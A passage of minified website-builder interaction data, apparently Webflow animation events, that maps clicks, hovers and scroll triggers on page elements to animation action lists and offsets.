75f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-827":{id:"e-827",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-826"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a834ba56e},"e-828":{id:"e-828",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-829"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f455",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f455",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389aefc},"e-829":{id:"e-829",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-828"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f455",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f455",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389aefc},"e-830":{id:"e-830",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-831"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389bb90},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389bb90},"e-832":{id:"e-832",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee856c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee856c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389da27},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee856c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee856c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8389da27},"e-834":{id:"e-834",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8409425d},"e-835":{id:"e-835",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84094262},"e-836":{id:"e-836",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-837"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af71218",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af71218",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a840a821b},"e-837":{id:"e-837",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af71218",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|d73f92e0-e315-639b-d2d4-74703af71218",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a840a8221},"e-838":{id:"e-838",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8414e3fd},"e-839":{id:"e-839",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|2346f8b2-368b-8f97-b21d-53487e223ba1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8414e402},"e-840":{id:"e-840",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e8633397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e8633397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84154ebb},"e-841":{id:"e-841",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e8633397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e8633397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84154ec0},"e-842":{id:"e-842",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74acf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74acf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8415b117},"e-843":{id:"e-843",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74acf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74acf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8415b11b},"e-844":{id:"e-844",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e815718",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e815718",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84162656},"e-845":{id:"e-845",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e815718",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e815718",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416265a},"e-846":{id:"e-846",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416ac77},"e-847":{id:"e-847",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416ac7c},"e-848":{id:"e-848",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf49a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf49a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416f665},"e-849":{id:"e-849",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-848"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf49a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf49a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416f66a},"e-850":{id:"e-850",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a841752f1},"e-851":{id:"e-851",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a841752f6},"e-852":{id:"e-852",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-853"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f44e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f44e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8417b273},"e-853":{id:"e-853",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f44e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f44e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8417b275},"e-854":{id:"e-854",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8418300f},"e-855":{id:"e-855",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84183016},"e-856":{id:"e-856",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-857"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee8565",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee8565",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84188532},"e-857":{id:"e-857",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-856"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee8565",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee8565",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84188537},"e-862":{id:"e-862",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-863":{id:"e-863",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-862"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-864":{id:"e-864",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-865":{id:"e-865",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-866":{id:"e-866",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-867":{id:"e-867",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-868":{id:"e-868",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-869"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-869":{id:"e-869",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-868"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-870":{id:"e-870",name:"",animationType:"preset",eventTypeId:"MOUSE_OV